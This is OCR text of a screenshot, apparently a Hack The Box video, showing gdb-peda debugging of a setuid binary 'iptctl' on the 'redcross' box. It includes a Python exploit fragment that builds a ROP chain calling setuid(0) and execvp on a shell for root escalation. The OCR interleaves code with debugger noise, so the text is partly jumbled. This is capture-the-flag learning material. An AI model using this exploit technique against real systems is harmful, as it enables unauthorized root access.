 Applications Places Terminal Fri 18:32 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
warning: File "/usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d1
9c9c4b0.debug" has no build-id, file skipped
Usage: /root/htb/boxes/redcross/buf/iptctl allow|restrict|show IP
[Inferior 1 (process 18425) exited normally]
Warning: not running or target is remote
gdb-peda$ set args -i < out.txt
gdb-peda$ r
Starting program: /root/htb/boxes/redcross/buf/iptctl -i < out.txt
BFD: /usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104028ae80.de
bug: unable to initialize decompress status for section .debug_aranges
BFD: /usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104028ae80.de
bug: unable to initialize decompress status for section .debug_aranges
warning: File "/usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104
028ae80.debug" has no build-id, file skipped
BFD: /usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d19c9c4b0.de
bug: unable to initialize decompress status for section .debug_aranges
BFD: /usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d19c9c4b0.de
bug: unable to initialize decompress status for section .debug_aranges
warning: File "/usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d1
9c9c4b0.debug" has no build-id, file skipped
Entering interactive mode
process 18429 is executing new program: /bin/dash
BFD: /usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104028ae80.de
bug: unable to initialize decompress status for section .debug_aranges
BFD: /usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104028ae80.de
bug: unable to initialize decompress status for section .debug_aranges
warning: File "/usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104
028ae80.debug" has no build-id, file skipped
BFD: /usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d19c9c4b0.de
bug: unable to initialize decompress status for section .debug_aranges
BFD: /usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d19c9c4b0.de
bug: unable to initialize decompress status for section .debug_aranges
warning: File "/usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d1
9c9c4b0.debug" has no build-id, file skipped
[Inferior 1 (process 18429) exited normally]
Warning: not running or target is remote
gdb-peda$ break *0x400760
payload += junk
### ROP CHAIN BEGINS ###
## SetUID(0)
payload += pop_rdi
payload += null
payload += setuid_plt
## Execvp(sh,0)
payload += pop_rdi
payload += sh_str
payload += pop_rsi
payload += null
payload += null
payload += execvp_plt
### ROP CHAIN End ###
payload += "\n1.3.3.7"
print payload
root@htb:~/htb/boxes/redcross/buf#
root@htb:~/htb/boxes/redcross# man setuid
root@htb:~/htb/boxes/redcross#
[HTB-0] 0:openvpn 1:sshZ 2:python 3:bash 4:bash- 5:BUF OVERFLOW* "htb" 18:32 12-Apr-19